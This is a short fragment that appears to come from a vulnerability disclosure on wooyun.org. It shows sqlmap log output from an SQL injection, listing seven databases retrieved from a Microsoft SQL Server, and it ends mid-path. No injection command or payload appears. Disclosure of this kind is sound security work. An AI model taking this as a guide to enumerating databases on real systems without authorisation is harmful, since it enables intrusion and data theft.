 [21:20:17] [INFO] fetching database names
[21:20:18] [WARNING] reflective value(s) found and filtering out
[21:20:18] [INFO] the SQL query used returns 7 entries
[21:20:18] [INFO] retrieved: jxnet
[21:20:19] [INFO] retrieved: master
[21:20:19] [INFO] retrieved: model
[21:20:20] [INFO] retrieved: msdb
[21:20:20] [INFO] retrieved: Northwind
[21:20:21] [INFO] retrieved: pubs
[21:20:21] [INFO] retrieved: tempdb
available databases [7]:
[*] jxnet
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org
[21:20:21] [INFO] fetched data logged to text files under '/root/.sqlma